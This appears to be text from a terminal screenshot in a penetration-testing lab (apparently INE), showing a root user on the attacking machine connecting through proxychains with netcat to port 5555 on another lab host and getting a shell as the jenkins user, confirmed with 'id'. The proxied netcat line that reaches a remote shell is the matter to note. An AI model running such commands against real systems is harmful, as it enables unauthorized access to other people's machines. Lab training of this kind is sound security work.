 LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# proxychains nc -v 192.108.156.3 5555
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Ncat: Version 7.91 ( https://nmap.org/ncat )
[proxychains] Strict chain  ...  127.0.0.1:9050  ...  192.108.156.3:5555  ...  OK
Ncat: Connected to 192.108.156.3:5555.
id
uid=105(jenkins) gid=108(jenkins) groups=108(jenkins)
Jenkins - ...la Firefox LXTerminal 1 2 3 4 14:59